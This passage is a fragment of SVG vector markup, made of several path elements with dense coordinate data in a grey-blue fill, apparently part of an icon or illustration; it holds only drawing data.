8.82077 6.09148 8.81486 6.08403C8.81056 6.07558 8.80555 6.0675 8.7999 6.05987C8.79559 6.05105 8.79059 6.04259 8.78493 6.03457C8.78076 6.02627 8.77614 6.01821 8.77111 6.01041C8.77111 6.0012 8.76075 5.9943 8.75614 5.98625C8.75092 5.97856 8.7463 5.97049 8.74232 5.96209L8.7262 5.93793C8.7262 5.92758 8.71699 5.92183 8.71238 5.91262C8.70698 5.90483 8.70198 5.89677 8.69741 5.88846C8.69741 5.88041 8.68705 5.87351 8.68129 5.86431C8.67712 5.85601 8.67251 5.84795 8.66747 5.84015C8.66206 5.83197 8.65706 5.82352 8.6525 5.81484C8.647 5.80711 8.642 5.79905 8.63754 5.79068L8.63756 5.79047C8.62267 5.76645 8.62267 5.76645 8.60779 5.74243L8.59378 5.71821L8.57766 5.69635C8.57766 5.6883 8.56845 5.68139 8.56384 5.67219C8.55923 5.66299 8.55348 5.65608 8.55002 5.64803C8.54534 5.63891 8.53954 5.63041 8.53275 5.62272C8.52858 5.61443 8.52397 5.60636 8.51893 5.59856L8.50511 5.57441C8.50066 5.5664 8.49566 5.55872 8.49014 5.5514L8.47633 5.52609C8.47057 5.51689 8.46481 5.50998 8.46021 5.50193C8.4556 5.49388 8.44984 5.48583 8.44524 5.47662C8.44063 5.46742 8.43602 5.46167 8.43142 5.45246C8.34465 5.28431 8.22308 5.13651 8.07478 5.01887C7.92648 4.90123 7.75484 4.81644 7.57124 4.77011C7.38764 4.72379 7.19628 4.717 7.00985 4.75019C6.82343 4.78337 6.64619 4.85578 6.48991 4.96261C6.33363 5.06944 6.20187 5.20825 6.10337 5.36982C6.00487 5.5314 5.94189 5.71205 5.91859 5.8998C5.8953 6.08755 5.91223 6.2781 5.96826 6.45881C6.02429 6.63952 6.11814 6.80627 6.24359 6.94798C6.24997 6.95475 6.25575 6.96207 6.26086 6.96984" fill="#969EBB"/>
<path d="M10.6906 7.36665L10.7171 7.37701L10.7436 7.38851C10.7518 7.39278 10.7603 7.39662 10.7689 7.40001L10.7943 7.41152L10.8208 7.42187L10.8472 7.43453L10.8726 7.44488L10.8979 7.45523L10.9244 7.46789L10.9497 7.47824L10.9762 7.48859L11.0027 7.50125L11.028 7.51275L11.0545 7.52426L11.081 7.53461L11.1075 7.54611L11.1328 7.55762L11.1581 7.56912L11.1835 7.57948L11.2088 7.59098L11.2353 7.60248L11.2618 7.61399C11.2698 7.61399 11.279 7.61399 11.2894 7.62549C11.2977 7.62976 11.3061 7.6336 11.3147 7.637L11.3389 7.64735L11.3666 7.66C11.3751 7.66225 11.3832 7.66574 11.3907 7.67036C11.4 7.67322 11.4088 7.67707 11.4172 7.68186L11.4437 7.69221L11.4702 7.70372L11.4955 7.71522L11.522 7.72673C11.5303 7.73009 11.5384 7.73393 11.5462 7.73823C11.5554 7.73823 11.5646 7.74628 11.575 7.74858L11.5992 7.76124C11.6081 7.76349 11.6166 7.76697 11.6245 7.77159L11.651 7.7831C11.6602 7.78595 11.6691 7.78981 11.6775 7.7946C11.6859 7.79712 11.694 7.80059 11.7016 7.80495L11.7293 7.81646L11.7558 7.82796L11.7811 7.83832L11.8064 7.84982L11.8329 7.86132L11.8594 7.87283L11.8847 7.88318L11.9101 7.89469C11.9189 7.89941 11.9281 7.90327 11.9377 7.90619C11.9446 7.90619 11.9538 7.91309 11.9619 7.91769L11.9884 7.9292C11.9964 7.9292 12.0056 7.9292 12.0149 7.9407L12.0402 7.95105C12.0488 7.95445 12.0573 7.95829 12.0655 7.96256L12.092 7.97406L12.1185 7.98557L12.1392 7.99707L12.1657 8.00857L12.191 8.02008L12.2175 8.03158L12.244 8.04194L12.2693 8.05344L12.2958 8.06494L12.3211 8.07645C12.3297 8.08091 12.3385 8.08476 12.3476 8.08795L12.3741 8.09946L12.3994 8.11096C12.4085 8.11431 12.4173 8.11815 12.4259 8.12246C12.4348 8.1249 12.4433 8.12837 12.4513 8.13282L12.4766 8.14432L12.5031 8.15468C12.5119 8.1582 12.5203 8.16243 12.5284 8.16733C12.5372 8.16987 12.5457 8.17334 12.5537 8.17768L12.5814 8.18919C12.5902 8.19205 12.5987 8.19591 12.6067 8.20069C12.616 8.20294 12.6249 8.20642 12.6332 8.21104C12.6401 8.21104 12.6505 8.21795 12.6585 8.2237C12.6675 8.22635 12.676 8.23022 12.6839 8.2352L12.7104 8.24556L12.7368 8.25706L12.7622 8.26856L12.7887 8.28007L12.814 8.29042L12.8393 8.30193L12.867 8.31343C12.8752 8.31738 12.8836 8.32084 12.8923 8.32378C12.9013 8.32753 12.9102 8.33175 12.9188 8.33644L12.9453 8.34219L12.9694 8.35254L12.9959 8.3629L13.0224 8.3744L13.0477 8.38591L13.0742 8.39741L13.1007 8.40891L13.1272 8.42042L13.1525 8.43192L13.1767 8.44228L13.2043 8.45378L13.2308 8.46528L13.255 8.47679C13.2642 8.47965 13.2731 8.4835 13.2815 8.48829L13.308 8.49864L13.3333 8.509C13.3415 8.51368 13.35 8.5179 13.3586 8.52165C13.3682 8.52449 13.3775 8.52835 13.3863 8.53316C13.3946 8.53591 13.4027 8.53937 13.4105 8.54351L13.4369 8.55501L13.4634 8.56652L13.4888 8.57802L13.5152 8.58838L13.5417 8.59988L13.5671 8.61138L13.5924 8.62289L13.6189 8.63324L13.6442 8.6459C13.6534 8.6459 13.6615 8.6528 13.6718 8.65625L13.6972 8.66775C13.7058 8.67041 13.7139 8.67428 13.7214 8.67926L13.749 8.69076C13.7581 8.69404 13.7669 8.69788 13.7755 8.70226L13.8008 8.71262L13.8273 8.72412L13.8526 8.73563L13.8791 8.74598L13.9044 8.75748L13.9298 8.76899C13.938 8.77294 13.9465 8.7764 13.9551 8.77934C13.9641 8.78366 13.9733 8.7875 13.9827 8.79085L14.0081 8.80235L14.0346 8.81385C14.0432 8.81761 14.0517 8.82183 14.0599 8.82651C14.0691 8.82895 14.078 8.83242 14.0864 8.83686C14.0948 8.84 14.1028 8.84385 14.1106 8.84837L14.137 8.85872L14.1635 8.87022L14.19 8.88173L14.2165 8.89323C14.2253 8.89632 14.2337 8.90017 14.2418 8.90474C14.2509 8.90768 14.2597 8.91114 14.2683 8.91509L14.2925 8.92659C14.3019 8.93033 14.3111 8.93456 14.3201 8.93925L14.3455 8.9496L14.372 8.95995L14.3973 8.97146L14.4238 8.98296L14.4491 8.99447L14.4756 9.00597L14.5009 9.01632L14.5274 9.02783L14.5527 9.03933L14.5792 9.05084L14.6057 9.06119L14.631 9.07269L14.6575 9.0842L14.6829 9.0957C14.692 9.09884 14.7008 9.10268 14.7093 9.10721C14.7182 9.10964 14.7267 9.11311 14.7347 9.11756C14.904 9.19929 15.0887 9.24435 15.2766 9.24978C15.4646 9.25522 15.6516 9.2209 15.8254 9.1491C15.9991 9.07729 16.1558 8.96961 16.285 8.8331C16.4141 8.6966 16.513 8.53436 16.5751 8.35702C16.6371 8.17968 16.661 7.99124 16.645 7.80405C16.6291 7.61686 16.5738 7.43515 16.4826 7.27082C16.3915 7.10649 16.2666 6.96326 16.1162 6.85052C15.9658 6.73777 15.7932 6.65805 15.6098 6.61659H15.5822L15.5534 6.60969C15.5442 6.60969 15.5338 6.60969 15.5257 6.60969L15.4981 6.60279L15.4705 6.59704C15.4611 6.59542 15.4519 6.59311 15.4428 6.59013C15.4338 6.58926 15.4249 6.58733 15.4164 6.58438H15.3876H15.3599C15.3506 6.58137 15.3409 6.57943 15.3311 6.57863C15.322 6.57744 15.3127 6.57744 15.3035 6.57863L15.2759 6.57058L15.2482 6.53606H15.2194H15.1918L15.1642 6.52916C15.155 6.52916 15.1446 6.52916 15.1365 6.52916L15.1101 6.50155C15.1003 6.50064 15.0906 6.49871 15.0813 6.4958H15.0536H15.0271L14.9995 6.4889H14.9707C14.9617 6.48728 14.9529 6.48497 14.9442 6.482L14.9155 6.47624L14.8867 6.46934H14.8602L14.8314 6.46129H14.8049L14.7773 6.45439H14.7496C14.7398 6.45333 14.7301 6.45101 14.7209 6.44748L14.6932 6.44173H14.6644L14.6379 6.43483H14.6103C14.6009 6.43362 14.5916 6.43131 14.5827 6.42793L14.5573 6.38651L14.5297 6.38076C14.52 6.37914 14.5103 6.37683 14.5009 6.37386H14.4733L14.4422 6.3589C14.4333 6.35552 14.424 6.35321 14.4146 6.352L14.3869 6.3451H14.3593L14.3316 6.33935C14.3226 6.3365 14.3134 6.3342 14.304 6.33244C14.2941 6.33167 14.2844 6.32934 14.2752 6.32554H14.2476L14.22 6.31864H14.1935L14.1647 6.31174L14.137 6.30598H14.1094L14.0806 6.29793C14.0717 6.29616 14.0628 6.29385 14.0541 6.29103H14.0265L13.9977 6.28413C13.9886 6.28289 13.9798 6.28057 13.9712 6.27722H13.9436L13.9148 6.27032H13.8872H13.8595L13.8319 6.26342C13.8227 6.26231 13.8134 6.26231 13.8043 6.26342C13.795 6.26004 13.7853 6.25773 13.7755 6.25652C13.7663 6.25652 13.7571 6.25652 13.749 6.24961H13.7214L13.6926 6.24271H13.6649L13.6361 6.17829H13.6085C13.5996 6.17491 13.5903 6.17259 13.5809 6.17139L13.5555 6.15643H13.5279H13.5003H13.4703C13.4634 6.15643 13.4531 6.15643 13.445 6.14953C13.4356 6.14805 13.4264 6.14574 13.4174 6.14263C13.4082 6.14318 13.3989 6.14318 13.3897 6.14263H13.3609L13.3333 6.13458H13.3057L13.2769 6.12767H13.2492C13.2407 6.12472 13.2318 6.12279 13.2228 6.12192C13.2136 6.12192 13.2032 6.12192 13.1951 6.11502L13.1663 6.10927H13.1387L13.1111 6.10236L13.0834 6.09546H13.0546C13.0461 6.09234 13.0372 6.09003 13.0282 6.08856C13.0191 6.08608 13.0098 6.08416 13.0005 6.08281L12.9717 6.0759H12.9441L12.9176 6.069H12.8888L12.8612 6.0621H12.8336H12.8059C12.7966 6.06075 12.7874 6.05883 12.7783 6.05635L12.7507 6.04945H12.723H12.6954C12.686 6.04647 12.6763 6.04417 12.6666 6.04254H12.639L12.6125 6.03679C12.6027 6.03517 12.5931 6.03286 12.5837 6.02989C12.5746 6.02865 12.5657 6.02633 12.5572 6.02299C12.5474 6.02218 12.5378 6.02025 12.5284 6.01723C12.519 6.01603 12.5097 6.01371 12.5008 6.01033H12.4731L12.4467 6.00458L12.4167 5.99768L12.3891 5.99193L12.3626 5.98502H12.3327H12.3062L12.2785 5.97812H12.2521C12.2423 5.9765 12.2327 5.97419 12.2233 5.97122C12.2134 5.97001 12.2038 5.96769 12.1945 5.96432C12.1857 5.96486 12.1768 5.96486 12.168 5.96432C12.1432 5.93011 12.1329 5.88756 12.1392 5.84582H12.1116H12.0828C12.0739 5.84232 12.0646 5.84 12.0552 5.83892C12.0459 5.83892 12.0356 5.83892 12.0275 5.83202L12.001 5.81131H11.9734L11.9458 5.80441H11.9181L11.8893 5.79751H11.8617L11.8352 5.79176H11.8064L11.7799 5.78485C11.7702 5.78323 11.7606 5.78092 11.7512 5.77795H11.7224L11.6959 5.77105L11.6683 5.7653C11.6588 5.76232 11.6492 5.76002 11.6395 5.75839L11.613 5.75264C11.6038 5.75153 11.5945 5.75153 11.5853 5.75264L11.5554 5.74574H11.5289L11.5013 5.73999C11.4919 5.73702 11.4822 5.73471 11.4725 5.73309L11.4483 5.69627H11.4207L11.393 5.68937L11.3654 5.68247H11.3366L11.3101 5.67557L11.2814 5.66981C11.1618 5.63867 11.0371 5.6328 10.9152 5.65256C10.722 5.68399 10.5442 5.77689 10.4081 5.91744C10.2721 6.05799 10.1851 6.23867 10.1601 6.43258C10.1352 6.6265 10.1735 6.82329 10.2695 6.99367C10.3655 7.16405 10.514 7.2989 10.6929 7.37816" fill="#969EBB"/>
<path d="M11.7709 16.1843C11.6021 16.1295 11.4218 16.12 11.2482 16.1567L11.2182 16.1647C11.2084 16.1658 11.1987 16.1681 11.1894 16.1716L11.163 16.1774C11.1532 16.1789 11.1436 16.1812 11.1342 16.1843L11.1054 16.19L11.0789 16.1969L11.0501 16.2027C11.041 16.2067 11.0313 16.2091 11.0213 16.2096L10.9937 16.2177H10.9661L10.9384 16.2246L10.9096 16.2303C10.9007 16.2337 10.8914 16.236 10.882 16.2372L10.8544 16.2441L10.8267 16.251H10.7991L10.7714 16.2579L10.7427 16.2648L10.715 16.2706L10.6862 16.2775L10.6586 16.2844L10.6298 16.2913L10.6022 16.2982C10.5928 16.299 10.5835 16.3009 10.5745 16.3039L10.5742 16.3043C10.5466 16.3112 10.5466 16.3112 10.5189 16.3181L10.4905 16.3177C10.4816 16.3212 10.4723 16.3236 10.4628 16.3246C10.4536 16.3246 10.4444 16.3304 10.4352 16.3315L10.4076 16.3373L10.3788 16.3442L10.3523 16.3523L10.3235 16.358H10.2947C10.2857 16.3608 10.2764 16.3632 10.2671 16.3649L10.2395 16.3707L10.2118 16.3776L10.183 16.3856H10.1554L10.1278 16.3925C10.1183 16.3932 10.109 16.3951 10.1001 16.3983L10.0713 16.4052H10.0437L10.0161 16.4132C10.0066 16.4143 9.9973 16.4166 9.98843 16.4201C9.97888 16.4189 9.96921 16.4189 9.95965 16.4201L9.93316 16.4259L9.90322 16.4328C9.89419 16.4358 9.88496 16.4381 9.87559 16.4397L9.84795 16.4466H9.82032L9.79268 16.4546L9.76389 16.4604L9.73626 16.4673L9.70862 16.473L9.67984 16.4799L9.6522 16.4857L9.62456 16.4938L9.59693 16.4995L9.56814 16.5064H9.5405L9.51287 16.5133L9.48523 16.5202L9.4576 16.526L9.42881 16.534L9.40117 16.5398C9.39081 16.5398 9.3816 16.5398 9.37354 16.5467C9.36382 16.5484 9.35421 16.5507 9.34475 16.5536C9.33573 16.555 9.32686 16.5574 9.31827 16.5605L9.28948 16.5674C9.27559 16.5841 9.26574 16.6038 9.26069 16.6249L9.23191 16.6318L9.20542 16.6376L9.17779 16.6445C9.16836 16.6474 9.15874 16.6497 9.149 16.6514L9.12136 16.6571C9.112 16.6593 9.10278 16.6619 9.09373 16.6652C9.08452 16.6646 9.07529 16.6646 9.06609 16.6652C9.05679 16.6685 9.04713 16.6709 9.0373 16.6721L9.00967 16.6801H8.98203L8.95324 16.6882L8.92446 16.6939C8.91582 16.6969 8.90696 16.6992 8.89797 16.7008L8.86919 16.7077L8.84155 16.7146L8.81507 16.7215C8.8047 16.7215 8.79549 16.7215 8.78628 16.7215L8.75864 16.7296C8.74917 16.7307 8.73987 16.733 8.73101 16.7365C8.72129 16.7382 8.71168 16.7405 8.70222 16.7434C8.69277 16.7446 8.68349 16.7469 8.67458 16.7503C8.665 16.7496 8.65538 16.7496 8.6458 16.7503L8.61816 16.7572L8.59053 16.7641C8.5811 16.7671 8.57148 16.7694 8.56174 16.771L8.53295 16.7779H8.50647C8.49652 16.7791 8.48681 16.7818 8.47768 16.786C8.46848 16.7854 8.45925 16.7854 8.45004 16.786L8.42241 16.7929L8.39477 16.7998L8.36598 16.8067H8.33835L8.31071 16.8147L8.28308 16.8205L8.25429 16.8274C8.24446 16.8286 8.23481 16.8309 8.2255 16.8343H8.19902L8.17138 16.8412L8.1426 16.8469L8.11611 16.855L8.08617 16.8607H8.05854L8.0309 16.8688H8.00326L7.97563 16.8757L7.94684 16.8814C7.93797 16.8852 7.9287 16.8879 7.91921 16.8895C7.90978 16.8902 7.90049 16.8921 7.89157 16.8952L7.86278 16.9021L7.83515 16.909L7.80866 16.9148L7.77988 16.9217L7.75109 16.9275C7.74204 16.9307 7.73281 16.9334 7.72345 16.9355H7.69582L7.66703 16.9424L7.64055 16.9493L7.61176 16.9551L7.58297 16.962C7.5739 16.9632 7.56501 16.9655 7.55649 16.9689H7.52885C7.51849 16.9689 7.50812 16.9689 7.50006 16.9769H7.47243C7.1404 16.9871 6.8241 17.1206 6.58536 17.3513C6.34661 17.5821 6.20258 17.8935 6.18142 18.2247C6.16026 18.5559 6.26349 18.883 6.47094 19.1422C6.67838 19.4014 6.97512 19.574 7.30316 19.6263C7.60453 19.7254 7.93156 19.7128 8.22435 19.5906L8.25199 19.5803L8.27847 19.5688L8.30496 19.5573L8.33144 19.5458L8.35908 19.5343C8.36809 19.5313 8.37693 19.5278 8.38556 19.5239L8.41204 19.5124L8.43853 19.5009L8.46386 19.4905L8.49035 19.479L8.51798 19.4675L8.54562 19.456L8.57095 19.4457C8.58037 19.4419 8.5896 19.4377 8.59859 19.433C8.60757 19.4311 8.61615 19.4276 8.62392 19.4227C8.63348 19.4202 8.64275 19.4168 8.65155 19.4123L8.67804 19.4008L8.70452 19.3893C8.71412 19.3865 8.72338 19.3826 8.73216 19.3778L8.75864 19.3674L8.78513 19.3559C8.79319 19.3559 8.8024 19.3479 8.81161 19.3456L8.8381 19.3341L8.86458 19.3226L8.89106 19.3111C8.90015 19.3083 8.90901 19.3049 8.91755 19.3007L8.94403 19.2892L8.97052 19.2777L8.99815 19.2674L9.02464 19.2559C9.03326 19.2519 9.0421 19.2485 9.05112 19.2455L9.07761 19.2328C9.08639 19.2303 9.09489 19.2268 9.10294 19.2225L9.13173 19.211C9.14049 19.2079 9.14897 19.2041 9.15706 19.1995C9.16627 19.1995 9.17548 19.1914 9.18469 19.1891L9.21003 19.1788L9.23651 19.1673L9.26069 19.1558L9.28948 19.1443L9.31596 19.1339L9.3413 19.1213C9.35055 19.119 9.35946 19.1155 9.36778 19.1109L9.39542 19.0994L9.4219 19.089L9.44839 19.0775L9.47602 19.066L9.50135 19.0557C9.5106 19.0524 9.51947 19.0482 9.52784 19.043L9.55547 19.0327L9.58081 19.0212C9.59014 19.017 9.59976 19.0136 9.60959 19.0108C9.61742 19.006 9.62597 19.0025 9.63493 19.0005L9.66141 18.9878L9.6879 18.9775C9.69683 18.9733 9.70607 18.9699 9.71553 18.9671L9.74086 18.9545L9.7685 18.9429C9.77713 18.939 9.78597 18.9355 9.79498 18.9326L9.82262 18.9211C9.83068 18.9211 9.83874 18.913 9.84795 18.9096C9.85697 18.9056 9.86619 18.9022 9.87559 18.8992C9.8825 18.8992 9.89286 18.8923 9.90092 18.8877L9.92856 18.8762L9.95389 18.8647L9.98037 18.8544L10.008 18.8429L10.0345 18.8314L10.061 18.8199L10.0886 18.8084L10.1139 18.798L10.1404 18.7865C10.1499 18.7837 10.1591 18.7803 10.1681 18.7761C10.1773 18.7729 10.1862 18.7686 10.1946 18.7635C10.2036 18.7605 10.2124 18.7571 10.221 18.7531L10.2475 18.7416L10.274 18.7313L10.3016 18.7198L10.327 18.7094C10.3362 18.7061 10.3451 18.7019 10.3535 18.6968C10.3631 18.6945 10.3724 18.691 10.3811 18.6864L10.4076 18.6749C10.4158 18.671 10.4243 18.6675 10.4329 18.6646L10.4617 18.653L10.487 18.6415L10.5147 18.6312L10.5411 18.6197L10.5676 18.607C10.5767 18.6041 10.5855 18.6006 10.5941 18.5967L10.6206 18.5863L10.6471 18.5748L10.6747 18.5633C10.6834 18.5604 10.6918 18.5569 10.7001 18.553L10.7265 18.5415L10.753 18.53L10.7807 18.5196L10.8071 18.5081C10.8158 18.5041 10.8246 18.5007 10.8336 18.4977L10.8601 18.4851L10.8866 18.4747L10.9142 18.4632C10.9228 18.4591 10.9316 18.4556 10.9407 18.4529L10.9661 18.4414L10.9937 18.431L11.0202 18.4184L11.0478 18.408L11.0731 18.3965L11.1008 18.385L11.1273 18.3747L11.1526 18.3631C11.163 18.3631 11.171 18.3551 11.1802 18.3528C11.2067 18.3413 11.2067 18.3413 11.2332 18.3298L11.2597 18.3183L11.2873 18.3068L11.3138 18.2953L11.3403 18.2849L11.3668 18.2734L11.3933 18.2619C11.4024 18.2588 11.4113 18.255 11.4197 18.2504L11.4485 18.2355L11.4762 18.2239L11.5015 18.2136L11.5291 18.2021L11.5545 18.1906L11.5821 18.1791C11.5913 18.1762 11.6002 18.1724 11.6086 18.1676C11.6178 18.1653 11.6267 18.1619 11.6351 18.1572L11.6627 18.1469L11.6892 18.1354L11.7157 18.1239L11.7422 18.1124L11.7686 18.1009C11.7778 18.0984 11.7867 18.0949 11.7951 18.0905L11.8205 18.079C12.0151 18.0044 12.1819 17.8713 12.2978 17.6981C12.4137 17.5249 12.473 17.3201 12.4675 17.1119C12.4621 16.9036 12.3922 16.7022 12.2675 16.5352C12.1427 16.3683 11.9693 16.2441 11.7709 16.1797" fill="#969EBB"/>
<path d="M12.7724 12.3545C12.7784 12.3468 12.7854 12.3398 12.7931 12.3338L12.8092 12.312L12.8288 12.2913C12.8415 12.2778 12.8535 12.2636 12.8645 12.2487L12.8852 12.228L12.9037 12.2084L12.9209 12.1866C13.1054 11.9927 13.2259 11.747 13.2664 11.4825C13.315 11.1769 13.2557 10.8638 13.0986 10.5971C12.9414 10.3303 12.6963 10.1265 12.4052 10.0205C12.1142 9.91455 11.7952 9.91306 11.5032 10.0163C11.2111 10.1196 10.9641 10.3211 10.8045 10.5864L10.8044 10.5865C10.7896 10.6105 10.7896 10.6105 10.7747 10.6345C10.7746 10.6416 10.7665 10.6508 10.7607 10.6588L10.7469 10.6819L10.732 10.706L10.7181 10.7302C10.7124 10.7382 10.7089 10.7474 10.7032 10.7555C10.6974 10.7635 10.694 10.7704 10.6894 10.7796L10.6755 10.8038L10.6606 10.8268C10.6606 10.836 10.6514 10.8429 10.6479 10.851C10.6427 10.8587 10.6381 10.8667 10.6341 10.8751L10.618 10.8993C10.618 10.9073 10.6099 10.9154 10.603 10.9246C10.5988 10.9329 10.5942 10.941 10.5892 10.9487L10.5754 10.9718C10.5754 10.981 10.565 10.989 10.5604 10.9971L10.5466 11.0201C10.5421 11.0284 10.5371 11.0365 10.5316 11.0442C10.5269 11.052 10.5227 11.0601 10.5189 11.0684C10.5135 11.0766 10.5085 11.085 10.504 11.0937L10.4901 11.1179C10.486 11.126 10.481 11.1337 10.4752 11.1409C10.4752 11.1501 10.4671 11.1581 10.4625 11.1662C10.4579 11.1742 10.4521 11.1823 10.4464 11.1892C10.4422 11.1979 10.4376 11.2063 10.4326 11.2145L10.4188 11.2375L10.4038 11.2628C10.3994 11.2712 10.3944 11.2793 10.3888 11.287C10.3846 11.2953 10.38 11.3033 10.375 11.3111C10.3708 11.319 10.3662 11.3267 10.3612 11.3341C10.357 11.3428 10.3524 11.3513 10.3474 11.3594L10.3335 11.3824C10.3335 11.3905 10.3243 11.3986 10.3186 11.4078L10.3059 11.4319C10.3002 11.44 10.2955 11.4492 10.2898 11.4561L10.276 11.4791C10.2718 11.4876 10.2668 11.4957 10.261 11.5032C10.261 11.5113 10.2529 11.5205 10.2483 11.5285C10.2334 11.5527 10.2334 11.5527 10.2184 11.5769L10.2046 11.601C10.1997 11.6094 10.1944 11.6175 10.1885 11.6252C10.1859 11.6336 10.1815 11.6415 10.1758 11.6482C10.1723 11.6568 10.1677 11.665 10.162 11.6723C10.1577 11.6808 10.1527 11.6889 10.147 11.6965L10.1332 11.7207L10.1194 11.746C10.1137 11.7534 10.109 11.7615 10.1055 11.7701C10.1002 11.7775 10.0952 11.7852 10.0906 11.7931L10.0768 11.8185C10.0713 11.8262 10.0663 11.8342 10.0618 11.8426L10.048 11.8656L10.0342 11.8909C10.0342 11.8978 10.0249 11.907 10.0192 11.9151C10.0134 11.9231 10.01 11.9312 10.0042 11.9392C10.0002 11.9476 9.99562 11.9557 9.9904 11.9634L9.97658 11.9864L9.96276 12.0117C9.96276 12.0186 9.95355 12.0278 9.94779 12.0359L9.93398 12.06L9.91901 12.083L9.90519 12.1084C9.90016 12.1158 9.89555 12.1234 9.89137 12.1314L9.8764 12.1567L9.86258 12.1808L9.84761 12.205C9.84761 12.213 9.8384 12.2199 9.8338 12.2291L9.81883 12.2522C9.81491 12.2606 9.81029 12.2687 9.80501 12.2763C9.8009 12.2846 9.79628 12.2927 9.79119 12.3005C9.79119 12.3097 9.78083 12.3177 9.77622 12.3258C9.77132 12.3331 9.76708 12.3408 9.76356 12.3488L9.74743 12.3741C9.74253 12.3818 9.73829 12.3899 9.73477 12.3983C9.72911 12.4059 9.72411 12.414 9.7198 12.4224C9.71452 12.4301 9.7099 12.4381 9.70598 12.4466C9.70033 12.4542 9.69532 12.4623 9.69101 12.4707C9.68573 12.4788 9.68111 12.4872 9.67719 12.496C9.6713 12.5031 9.66628 12.5108 9.66222 12.519C9.65695 12.5263 9.65232 12.534 9.64841 12.5421L9.63459 12.5674C9.63459 12.5743 9.62423 12.5835 9.61847 12.5915L9.6058 12.6157C9.6058 12.6237 9.59659 12.6329 9.59083 12.6398C9.58626 12.6481 9.58127 12.6562 9.57586 12.664C9.57191 12.6728 9.56729 12.6812 9.56204 12.6893C9.55785 12.6968 9.55324 12.7041 9.54823 12.7112C9.54392 12.72 9.53892 12.7284 9.53326 12.7365C9.52859 12.7443 9.52436 12.7523 9.52059 12.7606C9.51494 12.7682 9.50993 12.7763 9.50562 12.7848L9.4918 12.8089C9.4918 12.817 9.48259 12.8239 9.47914 12.8331C9.47375 12.8405 9.46875 12.8482 9.46417 12.8561C9.45948 12.865 9.45408 12.8734 9.44805 12.8814C9.44387 12.8893 9.43925 12.897 9.43423 12.9044L9.42041 12.9297C9.41539 12.9371 9.41077 12.9448 9.40659 12.9527C9.40659 12.9619 9.39623 12.9688 9.39162 12.9781C9.38612 12.9858 9.38112 12.9938 9.37665 13.0022C9.372 13.0096 9.36777 13.0173 9.36399 13.0252C9.35857 13.0334 9.35358 13.0418 9.34902 13.0505C9.34902 13.0586 9.33981 13.0655 9.3352 13.0747C9.3306 13.0839 9.32599 13.0908 9.32023 13.0988C9.31631 13.1069 9.31169 13.1146 9.30641 13.1219C9.30137 13.13 9.29676 13.1385 9.2926 13.1472L9.27763 13.1702C9.27351 13.1785 9.2689 13.1866 9.26381 13.1943L9.24999 13.2185C9.24458 13.2267 9.23958 13.2351 9.23502 13.2438C9.22908 13.251 9.22441 13.2592 9.2212 13.268L9.20623 13.291L9.19242 13.3163C9.18666 13.3243 9.1832 13.3324 9.17745 13.3393C9.17424 13.3481 9.16957 13.3562 9.16363 13.3634C9.16021 13.3727 9.15514 13.3813 9.14866 13.3887L9.13484 13.4129C9.12975 13.4207 9.12514 13.4287 9.12102 13.4371C9.11645 13.4454 9.11146 13.4534 9.10605 13.4612L9.09224 13.4842C9.08768 13.4929 9.08268 13.5014 9.07727 13.5095C9.07349 13.5174 9.06926 13.5251 9.0646 13.5325C9.05877 13.5405 9.05376 13.5489 9.04963 13.5579L9.03581 13.582L9.02084 13.6062C9.02084 13.6131 9.01278 13.6223 9.00818 13.6292C9.00357 13.6361 8.99781 13.6464 8.99206 13.6545C8.98789 13.6628 8.98328 13.6708 8.97824 13.6786L8.96442 13.7017C8.95914 13.7097 8.95452 13.7182 8.9506 13.727C8.94485 13.7339 8.94024 13.7431 8.93448 13.7511C8.93031 13.7594 8.9257 13.7675 8.92066 13.7753L8.90685 13.7994C8.9015 13.8069 8.89724 13.815 8.89418 13.8236C8.88813 13.8309 8.88309 13.8391 8.87921 13.8478L8.86424 13.8708C8.8592 13.879 8.85458 13.8874 8.85042 13.8961C8.84514 13.9037 8.84052 13.9118 8.83661 13.9202L8.82164 13.9432C8.81744 13.9518 8.81242 13.9598 8.80667 13.9674L8.79285 13.9927C8.78733 14.0002 8.78269 14.0083 8.77903 14.0169C8.77489 14.0254 8.76987 14.0335 8.76406 14.041L8.74909 14.064C8.74539 14.0729 8.74076 14.0814 8.73527 14.0893C8.73175 14.0974 8.72751 14.1051 8.72261 14.1123C8.7157 14.1215 8.7134 14.1308 8.70764 14.1377C8.7026 14.1455 8.69799 14.1535 8.69382 14.1618C8.68924 14.17 8.68384 14.1777 8.6777 14.1848C8.67379 14.1936 8.66916 14.2021 8.66388 14.2101C8.65921 14.2179 8.65498 14.226 8.65122 14.2343C8.64581 14.2421 8.64082 14.2501 8.63625 14.2584C8.6321 14.267 8.62709 14.2751 8.62128 14.2826C8.61711 14.2909 8.6125 14.299 8.60746 14.3068C8.60746 14.316 8.59825 14.3229 8.59364 14.3309L8.57867 14.3562C8.57867 14.3562 8.56946 14.37 8.56485 14.3792L8.55104 14.4034C8.42727 14.5958 8.38086 14.8278 8.42113 15.053C8.46141 15.2781 8.58537 15.4797 8.76818 15.6174C8.95099 15.7551 9.17913 15.8186 9.40687 15.7953C9.6346 15.772 9.8451 15.6635 9.99616 15.4917C10.0031 15.4848 10.0088 15.4767 10.0146 15.4698C10.0217 15.4635 10.0282 15.4566 10.0342 15.4491L10.0526 15.4284C10.0578 15.4211 10.064 15.4145 10.071 15.4088C10.0768 15.4008 10.0837 15.3939 10.0894 15.387L10.1079 15.3651L10.1274 15.3444L10.1447 15.3237L10.1631 15.303C10.17 15.2961 10.1746 15.2881 10.1815 15.2812L10.2 15.2616C10.2 15.2547 10.2126 15.2478 10.2184 15.2397L10.238 15.219L10.2552 15.1983L10.2748 15.1776L10.2932 15.1558L10.3117 15.135C10.3184 15.1287 10.3245 15.1217 10.3301 15.1143C10.3358 15.1086 10.3416 15.1005 10.3497 15.0936L10.3658 15.0729C10.3729 15.0666 10.3795 15.0597 10.3854 15.0522L10.4038 15.0304C10.4107 15.0235 10.4153 15.0166 10.4234 15.0097C10.4289 15.0026 10.435 14.996 10.4418 14.9901C10.4462 14.9819 10.4521 14.9745 10.4591 14.9682C10.4591 14.9613 10.4729 14.9533 10.4775 14.9464C10.4821 14.9395 10.4901 14.9326 10.4959 14.9268L10.5155 14.905L10.5339 14.8843L10.5512 14.8636C10.5592 14.8567 10.5638 14.8498 10.5708 14.8428L10.5892 14.8221L10.6076 14.8014C10.614 14.7947 10.6198 14.7873 10.6249 14.7796C10.632 14.7732 10.6385 14.7663 10.6444 14.7589L10.6629 14.7382L10.6813 14.7175L10.7009 14.6967L10.7181 14.676C10.7249 14.6693 10.7311 14.662 10.7366 14.6542L10.7561 14.6335C10.7617 14.626 10.7678 14.6191 10.7746 14.6128L10.7918 14.5932C10.7918 14.5852 